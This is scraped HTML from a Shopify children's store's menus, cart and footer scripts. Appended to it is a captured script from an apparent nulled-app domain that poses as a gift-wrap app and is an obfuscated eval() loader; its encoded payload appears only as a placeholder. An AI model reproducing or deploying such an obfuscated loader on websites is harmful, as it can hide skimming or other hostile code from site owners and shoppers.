  
  
  
  
  
  
  <li><a title="Instagram" class="icon-instagram" target="_blank" href="https://www.instagram.com/kodomoboston"><span>Instagram</span></a></li>
  
  
  <li><a title="Pinterest" class="icon-pinterest" target="_blank" href="https://www.pinterest.com/kodomobostonstores"><span>Pinterest</span></a></li>
  
  
  
</ul>

    </div>

    
    <ul class="plain">
      
      
        
        
        
          



          
        
      
        <li class="nav-item">
          <a class="nav-item-link" href="#">
            featured collections
          </a>

          
          <button class="open-sub-nav alt" data-sub-nav="featured-collections"><i class="icon-arrow3-right"></i></button>
          
          
        </li>
      
      
        
        
        
          



          
        
      
        <li class="nav-item">
          <a class="nav-item-link" href="/pages/designers">
            brands
          </a>

          
        </li>
      
      
        
        
        
          



          
        
      
        <li class="nav-item">
          <a class="nav-item-link" href="#">
            baby
          </a>

          
          <button class="open-sub-nav alt" data-sub-nav="baby"><i class="icon-arrow3-right"></i></button>
          
          
        </li>
      
      
        
        
        
          
          
        
      
        <li class="nav-item">
          <a class="nav-item-link" href="#">
            kids
          </a>

          
          <button class="open-sub-nav alt" data-sub-nav="mega-nav"><i class="icon-arrow3-right"></i></button>
            
          
        </li>
      
      
        
        
        
          



          
        
      
        <li class="nav-item">
          <a class="nav-item-link" href="/collections/tween-shop">
            teen & women
          </a>

          
        </li>
      
      
        
        
        
          



          
        
      
        <li class="nav-item">
          <a class="nav-item-link" href="/collections/toys">
            play
          </a>

          
          <button class="open-sub-nav alt" data-sub-nav="play"><i class="icon-arrow3-right"></i></button>
          
          
        </li>
      
      
        
        
        
          



          
        
      
        <li class="nav-item">
          <a class="nav-item-link" href="/collections/home-1">
            home
          </a>

          
          <button class="open-sub-nav alt" data-sub-nav="home"><i class="icon-arrow3-right"></i></button>
          
          
        </li>
      
      
        
        
        
          



          
        
      
        <li class="nav-item">
          <a class="nav-item-link" href="/collections/sale-1">
            sale
          </a>

          
          <button class="open-sub-nav alt" data-sub-nav="sale"><i class="icon-arrow3-right"></i></button>
          
          
        </li>
      


    </ul>
  </div>
  
  
  
    

    
    



    
      
  	  <div class="sub-nav" data-is-subnav-for="featured-collections">
  <div class="header">
    <a class="close-sub-nav" href="#"><span class="btn alt"><i class="icon-arrow3-left slim"></i></span> Back to previous</a>
  </div>

  <ul class="sub-nav-list plain">
    
    <li class="sub-nav-item">
      <a class="sub-nav-item-link" href="/collections/the-baby-gift-edit">baby gift guide</a>
      
      



      
    </li>
    
    <li class="sub-nav-item">
      <a class="sub-nav-item-link" href="/collections/birthday-gift-guide">birthday celebrations</a>
      
      



      
    </li>
    
    <li class="sub-nav-item">
      <a class="sub-nav-item-link" href="/collections/everyday-essentials">everyday essentials</a>
      
      



      
    </li>
    
    <li class="sub-nav-item">
      <a class="sub-nav-item-link" href="/collections/matching-sets">matching sets</a>
      
      



      
    </li>
    
    <li class="sub-nav-item">
      <a class="sub-nav-item-link" href="/collections/occasion-dressing">occasion dressing</a>
      
      



      
    </li>
    
    <li class="sub-nav-item">
      <a class="sub-nav-item-link" href="/collections/outerwear-edit">outerwear edit</a>
      
      



      
    </li>
    
    <li class="sub-nav-item">
      <a class="sub-nav-item-link" href="/collections/valentines-day">valentine's day</a>
      
      



      
    </li>
    
  </ul>
</div>
  
      
        
        



  		
  	  
        
        



  		
  	  
        
        



  		
  	  
        
        



  		
  	  
        
        



  		
  	  
        
        



  		
  	  
        
        



  		
  	  
    
    
  
    

    
    



    
    
  
    

    
    



    
      
  	  <div class="sub-nav" data-is-subnav-for="baby">
  <div class="header">
    <a class="close-sub-nav" href="#"><span class="btn alt"><i class="icon-arrow3-left slim"></i></span> Back to previous</a>
  </div>

  <ul class="sub-nav-list plain">
    
    <li class="sub-nav-item">
      <a class="sub-nav-item-link" href="/collections/the-baby-gift-edit">baby gift guide</a>
      
      



      
    </li>
    
    <li class="sub-nav-item">
      <a class="sub-nav-item-link" href="/collections/preemie">preemie</a>
      
      



      
    </li>
    
    <li class="sub-nav-item">
      <a class="sub-nav-item-link" href="/collections/babys-onesies">onesies & playsuits </a>
      
      



      
    </li>
    
    <li class="sub-nav-item">
      <a class="sub-nav-item-link" href="/collections/baby-tops">tops</a>
      
      



      
    </li>
    
    <li class="sub-nav-item">
      <a class="sub-nav-item-link" href="/collections/baby-bottoms">bottoms</a>
      
      



      
    </li>
    
    <li class="sub-nav-item">
      <a class="sub-nav-item-link" href="/collections/baby-dresses">dresses</a>
      
      



      
    </li>
    
    <li class="sub-nav-item">
      <a class="sub-nav-item-link" href="/collections/babys-outerwear">outerwear</a>
      
      



      
    </li>
    
    <li class="sub-nav-item">
      <a class="sub-nav-item-link" href="/collections/baby-shoes">shoes</a>
      
      



      
    </li>
    
    <li class="sub-nav-item">
      <a class="sub-nav-item-link" href="/collections/baby-swimwear">swimwear</a>
      
      



      
    </li>
    
    <li class="sub-nav-item">
      <a class="sub-nav-item-link" href="https://www.kodomoboston.com/collections/baby-sale">baby sale</a>
      
      



      
    </li>
    
  </ul>
</div>
  
      
        
        



  		
  	  
        
        



  		
  	  
        
        



  		
  	  
        
        



  		
  	  
        
        



  		
  	  
        
        



  		
  	  
        
        



  		
  	  
        
        



  		
  	  
        
        



  		
  	  
        
        



  		
  	  
    
    
  
    

    

      
        
        
          
          <div class="sub-nav" data-is-subnav-for="girls">
  <div class="header">
    <a class="close-sub-nav" href="#"><span class="btn alt"><i class="icon-arrow3-left slim"></i></span> Back to previous</a>
  </div>

  <ul class="sub-nav-list plain">
    
    <li class="sub-nav-item">
      <a class="sub-nav-item-link" href="/collections/girls-dresses">dresses & playsuits </a>
      
      



      
    </li>
    
    <li class="sub-nav-item">
      <a class="sub-nav-item-link" href="/collections/girls-tops-tees">tops</a>
      
      



      
    </li>
    
    <li class="sub-nav-item">
      <a class="sub-nav-item-link" href="/collections/girls-bottoms">bottoms</a>
      
      



      
    </li>
    
    <li class="sub-nav-item">
      <a class="sub-nav-item-link" href="/collections/girls-outerwear">outerwear</a>
      
      



      
    </li>
    
    <li class="sub-nav-item">
      <a class="sub-nav-item-link" href="/collections/girls-shoes">shoes</a>
      
      



      
    </li>
    
    <li class="sub-nav-item">
      <a class="sub-nav-item-link" href="/collections/girls-swimwear">swimwear </a>
      
      



      
    </li>
    
    <li class="sub-nav-item">
      <a class="sub-nav-item-link" href="/collections/girls-loungewear-1">loungewear</a>
      
      



      
    </li>
    
    <li class="sub-nav-item">
      <a class="sub-nav-item-link" href="/collections/girls-sale">girl sale </a>
      
      



      
    </li>
    
  </ul>
</div>
  
  		  
          
            
            



            
          
            
            



            
          
            
            



            
          
            
            



            
          
            
            



            
          
            
            



            
          
            
            



            
          
            
            



            
          
        
      
        
        
          
          <div class="sub-nav" data-is-subnav-for="boys">
  <div class="header">
    <a class="close-sub-nav" href="#"><span class="btn alt"><i class="icon-arrow3-left slim"></i></span> Back to previous</a>
  </div>

  <ul class="sub-nav-list plain">
    
    <li class="sub-nav-item">
      <a class="sub-nav-item-link" href="/collections/boys-tops">tops</a>
      
      



      
    </li>
    
    <li class="sub-nav-item">
      <a class="sub-nav-item-link" href="/collections/boys-bottoms">bottoms </a>
      
      



      
    </li>
    
    <li class="sub-nav-item">
      <a class="sub-nav-item-link" href="/collections/boys-outerwear">outerwear</a>
      
      



      
    </li>
    
    <li class="sub-nav-item">
      <a class="sub-nav-item-link" href="/collections/shoes">shoes</a>
      
      



      
    </li>
    
    <li class="sub-nav-item">
      <a class="sub-nav-item-link" href="/collections/boys-swimwear">swimwear </a>
      
      



      
    </li>
    
    <li class="sub-nav-item">
      <a class="sub-nav-item-link" href="/collections/girls-loungewear">loungewear</a>
      
      



      
    </li>
    
    <li class="sub-nav-item">
      <a class="sub-nav-item-link" href="https://www.kodomoboston.com/collections/boys-sale">boy sale</a>
      
      



      
    </li>
    
  </ul>
</div>
  
  		  
          
            
            



            
          
            
            



            
          
            
            



            
          
            
            



            
          
            
            



            
          
            
            



            
          
            
            



            
          
        
      
        
        
      
        
        
          
          <div class="sub-nav" data-is-subnav-for="accessories">
  <div class="header">
    <a class="close-sub-nav" href="#"><span class="btn alt"><i class="icon-arrow3-left slim"></i></span> Back to previous</a>
  </div>

  <ul class="sub-nav-list plain">
    
    <li class="sub-nav-item">
      <a class="sub-nav-item-link" href="/collections/backpacks">backpacks & purses </a>
      
      



      
    </li>
    
    <li class="sub-nav-item">
      <a class="sub-nav-item-link" href="/collections/gloves">gloves</a>
      
      



      
    </li>
    
    <li class="sub-nav-item">
      <a class="sub-nav-item-link" href="/collections/hats">hats</a>
      
      



      
    </li>
    
    <li class="sub-nav-item">
      <a class="sub-nav-item-link" href="/collections/jewelry">jewelry & hair accessories </a>
      
      



      
    </li>
    
    <li class="sub-nav-item">
      <a class="sub-nav-item-link" href="/collections/tights-socks">tights & socks</a>
      
      



      
    </li>
    
    <li class="sub-nav-item">
      <a class="sub-nav-item-link" href="/collections/scarves">scarves</a>
      
      



      
    </li>
    
    <li class="sub-nav-item">
      <a class="sub-nav-item-link" href="/collections/sunglasses">sunglasses</a>
      
      



      
    </li>
    
    <li class="sub-nav-item">
      <a class="sub-nav-item-link" href="/collections/accessories-sale">accessories sale</a>
      
      



      
    </li>
    
  </ul>
</div>
  
  		  
          
            
            



            
          
            
            



            
          
            
            



            
          
            
            



            
          
            
            



            
          
            
            



            
          
            
            



            
          
            
            



            
          
        
      
        
        
      

    
  
    

    
    



    
    
  
    

    
    



    
      
  	  <div class="sub-nav" data-is-subnav-for="play">
  <div class="header">
    <a class="close-sub-nav" href="#"><span class="btn alt"><i class="icon-arrow3-left slim"></i></span> Back to previous</a>
  </div>

  <ul class="sub-nav-list plain">
    
    <li class="sub-nav-item">
      <a class="sub-nav-item-link" href="/collections/arts-crafts">Arts & Crafts</a>
      
      



      
    </li>
    
    <li class="sub-nav-item">
      <a class="sub-nav-item-link" href="/collections/baby-toys">Baby toys</a>
      
      



      
    </li>
    
    <li class="sub-nav-item">
      <a class="sub-nav-item-link" href="/collections/block-building">Blocks & Building</a>
      
      



      
    </li>
    
    <li class="sub-nav-item">
      <a class="sub-nav-item-link" href="/collections/dolls-plus">Dolls & Plush</a>
      
      



      
    </li>
    
    <li class="sub-nav-item">
      <a class="sub-nav-item-link" href="/collections/outdoor">Outdoor</a>
      
      



      
    </li>
    
    <li class="sub-nav-item">
      <a class="sub-nav-item-link" href="/collections/pretend-play">Pretend Play</a>
      
      



      
    </li>
    
    <li class="sub-nav-item">
      <a class="sub-nav-item-link" href="/collections/puzzles-games">Puzzles & Games</a>
      
      



      
    </li>
    
    <li class="sub-nav-item">
      <a class="sub-nav-item-link" href="/collections/books-1">Reading & Writing</a>
      
      



      
    </li>
    
    <li class="sub-nav-item">
      <a class="sub-nav-item-link" href="/collections/science-steam">STEM</a>
      
      



      
    </li>
    
    <li class="sub-nav-item">
      <a class="sub-nav-item-link" href="/collections/vehicles">Vehicles</a>
      
      



      
    </li>
    
  </ul>
</div>
  
      
        
        



  		
  	  
        
        



  		
  	  
        
        



  		
  	  
        
        



  		
  	  
        
        



  		
  	  
        
        



  		
  	  
        
        



  		
  	  
        
        



  		
  	  
        
        



  		
  	  
        
        



  		
  	  
    
    
  
    

    
    



    
      
  	  <div class="sub-nav" data-is-subnav-for="home">
  <div class="header">
    <a class="close-sub-nav" href="#"><span class="btn alt"><i class="icon-arrow3-left slim"></i></span> Back to previous</a>
  </div>

  <ul class="sub-nav-list plain">
    
    <li class="sub-nav-item">
      <a class="sub-nav-item-link" href="/collections/bath">bath</a>
      
      



      
    </li>
    
    <li class="sub-nav-item">
      <a class="sub-nav-item-link" href="/collections/bedding-cushions">bedding & cushion</a>
      
      



      
    </li>
    
    <li class="sub-nav-item">
      <a class="sub-nav-item-link" href="/collections/decor">decor</a>
      
      



      
    </li>
    
    <li class="sub-nav-item">
      <a class="sub-nav-item-link" href="/collections/furniture">furniture</a>
      
      



      
    </li>
    
    <li class="sub-nav-item">
      <a class="sub-nav-item-link" href="/collections/lighting">lighting</a>
      
      



      
    </li>
    
    <li class="sub-nav-item">
      <a class="sub-nav-item-link" href="/collections/storage">storage</a>
      
      



      
    </li>
    
    <li class="sub-nav-item">
      <a class="sub-nav-item-link" href="/collections/tableware">tabletop</a>
      
      



      
    </li>
    
  </ul>
</div>
  
      
        
        



  		
  	  
        
        



  		
  	  
        
        



  		
  	  
        
        



  		
  	  
        
        



  		
  	  
        
        



  		
  	  
        
        



  		
  	  
    
    
  
    

    
    



    
      
  	  <div class="sub-nav" data-is-subnav-for="sale">
  <div class="header">
    <a class="close-sub-nav" href="#"><span class="btn alt"><i class="icon-arrow3-left slim"></i></span> Back to previous</a>
  </div>

  <ul class="sub-nav-list plain">
    
    <li class="sub-nav-item">
      <a class="sub-nav-item-link" href="/collections/baby-sale">Baby Sale</a>
      
      



      
    </li>
    
    <li class="sub-nav-item">
      <a class="sub-nav-item-link" href="/collections/girls-sale">Girl Sale</a>
      
      



      
    </li>
    
    <li class="sub-nav-item">
      <a class="sub-nav-item-link" href="/collections/boys-sale">Boy Sale</a>
      
      



      
    </li>
    
    <li class="sub-nav-item">
      <a class="sub-nav-item-link" href="/collections/accessories-sale">Accessories Sale</a>
      
      



      
    </li>
    
    <li class="sub-nav-item">
      <a class="sub-nav-item-link" href="/collections/play-sale">Play Sale</a>
      
      



      
    </li>
    
    <li class="sub-nav-item">
      <a class="sub-nav-item-link" href="/collections/home-sale">Home Sale</a>
      
      



      
    </li>
    
  </ul>
</div>
  
      
        
        



  		
  	  
        
        



  		
  	  
        
        



  		
  	  
        
        



  		
  	  
        
        



  		
  	  
        
        



  		
  	  
    
    
  
  
  
            <div class="sub-nav" data-is-subnav-for="mega-nav">
              <div class="header">
                <a class="close-sub-nav" href="#"><span class="btn alt"><i class="icon-arrow3-left slim"></i></span> Back to previous</a>
              </div>

              <ul class="sub-nav-list plain">
                
                
                
                
                <li class="sub-nav-item">
                  <span class="sub-nav-item-link">girls</span>
                  <button class="open-sub-nav alt" data-sub-nav="girls"><i class="icon-arrow3-right"></i></button>
                </li>
                
                
                
                
                
                <li class="sub-nav-item">
                  <span class="sub-nav-item-link">boys</span>
                  <button class="open-sub-nav alt" data-sub-nav="boys"><i class="icon-arrow3-right"></i></button>
                </li>
                
                
                
                
                
                
                
                
                
                <li class="sub-nav-item">
                  <span class="sub-nav-item-link">accessories</span>
                  <button class="open-sub-nav alt" data-sub-nav="accessories"><i class="icon-arrow3-right"></i></button>
                </li>
                
                
                
                
                
                
              </ul>

            </div>
            
</nav>
  
  
<div id="cart-summary">
  <div class="inner">
    <a class="close toggle-cart-summary" href="#"><i class="icon-arrow4-left slim"></i> Continue shopping</a>
    <h5 class="cart-summary-title">Your Order</h5>
    
    <p class="cart-summary-title">
      You have no items in your cart
    </p>
    
  </div>
  <div class="cart-summary-footer">
    <div class="cart-summary-subtotal border-top">
      Subtotal: <span class="amount"><span class="wh-original-cart-total"><span class='wh-original-price'>$ 0.00</span></span><span class="wh-cart-total"></span><div class="additional-notes"><span class="wh-minimums-note"></span><span class="wh-extra-note"></span></div></span>
    </div>
    <div class="cart-summary-buttons border-top cf">
      
      <div class="a-button">
        <a class="btn alt cart" href="/cart">View Cart</a>
      </div>
      <div class="a-button align-right">
        <a class="btn checkout" href="/checkout">Checkout</a>
      </div>
      
    </div>
  </div>
</div><!-- /#cart-summary -->

  
  
  
  <script src="//www.kodomoboston.com/cdn/shop/t/26/assets/libs.js?v=130305129717564581251606112772" type="text/javascript"></script>
  <script src="//www.kodomoboston.com/cdn/shop/t/26/assets/scripts.js?v=77995745088327432771606112842" type="text/javascript"></script>

      <script src="//cdn.codeblackbelt.com/js/modules/frequently-bought-together/main.min.js?shop=shopkodomo.myshopify.com"></script> <script>
$('body').on('click', '[name="checkout"], [name="goto_pp"], [name="goto_gc"]', function() {
  if ($('#agree').is(':checked')) {
    $(this).submit();
  }
  else {
    alert("You must agree with the terms and conditions of sales to check out.");
    return false;
  }
});
</script>
<script src="//www.kodomoboston.com/cdn/shop/t/26/assets/4mkapps.insta.min.js?v=71472324260666631691606112842" type="text/javascript"></script>
<!-- "snippets/gtranslate.liquid" was not rendered, the associated app was uninstalled -->
<!-- "snippets/booster-discounts.liquid" was not rendered, the associated app was uninstalled -->
<!-- "snippets/th-bundle-product.liquid" was not rendered, the associated app was uninstalled -->
<!-- Start of Afterpay assets -->
<!-- Begin Shopify-Afterpay JavaScript Snippet (v1.0.4) -->
<script type="text/javascript">
  var afterpay_logo_theme = 'colour'; // 'colour', 'black' or 'white'.
//   var afterpay_product_selector = '.product__prices:nth-child(4)';
  var afterpay_cart_static_selector = 'h2';
  var afterpay_min = 1;
  var afterpay_max = 1000;
  var afterpay_show_currency_code = false;
  var afterpay_modal_responsive = true;
  var afterpay_modal_open_icon = true;
  var afterpay_hide_upper_limit = true;
  var afterpay_shop_currency = "USD";
  var afterpay_shop_money_format = "$ {{amount}}";
  var afterpay_shop_permanent_domain = "shopkodomo.myshopify.com";
  var afterpay_theme_name = "Section new Kodomo 2020";
  var afterpay_product = null;
  var afterpay_current_variant = null;
  var afterpay_cart_total_price = 0;
  var afterpay_js_snippet_version = '1.0.4';
  var cartItems = [];
  var isGiftCard = (item) => item.product_type === "Gift Card";
  if(afterpay_product && afterpay_product.type === "Gift Card") {
    afterpay_product_selector = '';
  }
  if(cartItems && cartItems.some(isGiftCard)) {
	afterpay_cart_static_selector = '';
  }
</script>
<script type="text/javascript" src="https://static.afterpay.com/shopify-afterpay-javascript.js"></script>
<!-- End Shopify-Afterpay JavaScript Snippet (v1.0.4) -->
<style type="text/css">
  .afterpay-logo {
    width: 5.5em !important;
    height: auto !important;
  }
  .afterpay-paragraph {
  	font-size: 0.9em;
	margin-bottom: 18px !important;
    margin-top: 10px !important;
  }
  #shopify-section-cart-template .afterpay-paragraph {
  }
  .afterpay-link-inner, .afterpay-link { 
    text-decoration: none; 
  }
</style>
<!-- End of Afterpay assets -->


<!-- **BEGIN** Hextom QAB Integration // Main Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom QAB Integration // Main - DO NOT MODIFY -->
<script type="application/javascript">
    window.hextom_qab_meta = {
        p1: [
            
        ],
        p2: {
            
        }
    };
</script>
<!-- **END** Hextom QAB Integration // Main - DO NOT MODIFY -->
    <!-- **END** Hextom QAB Integration // Main Include - DO NOT MODIFY -->
  <!-- Global site tag (gtag.js) - Google Ads: 923777507 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-923777507"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-923777507');
</script><script>
  window.addEventListener('click',function(e){
    if(e.target.closest('[name="add"]')){
      gtag('event', 'conversion', {'send_to': 'AW-923777507/loqBCND_jP0YEOPzvrgD'});
    }
    if(e.target.closest('[name="checkout"]')){
      gtag('event', 'conversion', {'send_to': 'AW-923777507/jweDCIqEjf0YEOPzvrgD'});
    }
  })
</script>

<div id="shopify-block-ATmdSTUZIVlRLejdna__1027443428159536739" class="shopify-block shopify-app-block"><script type="application/javascript">
    window.hextom_qab_meta = {
        p1: [
            
        ],
        p2: {
            
        },
        p3:null,
        p4:[],
        p5:null,
    };
    
    window.hextom_qab_config = {"shop_active":"yes","record":true,"bars":[]};
    
</script>

</div></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nulls.solutions/shopify/gift-wrap/app/js/nulls-gift-wrap.js?shop=shopkodomo.myshopify.com
body_size: 1421
content:
var _0xc20e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe63c(d,e,f){var g=_0xc20e[2][_0xc20e[1]](_0xc20e[0]);var h=g[_0xc20e[3]](0,e);var i=g[_0xc20e[3]](0,f);var j=d[_0xc20e[1]](_0xc20e[0])[_0xc20e[10]]()[_0xc20e[9]](function(a,b,c){if(h[_0xc20e[4]](b)!==-1)return a+=h[_0xc20e[4]](b)*(Math[_0xc20e[8]](e,c))},0);var k=_0xc20e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc20e[11]}eval(function(E,m,i,l,y,r){r="";for(var h=0,len=E.length;h<len;h++){var s="";while(E[h]!==i[y]){s+=E[h];h++}for(var j=0;j<i.length;j++)s=s.replace(new RegExp(i[j],"g"),j);r+=String.fromCharCode(_0xe63c(s,y,10)-l)}return decodeURIComponent(escape(r))}("[base64]",55,"KRWsAwNzZ",9,4,25))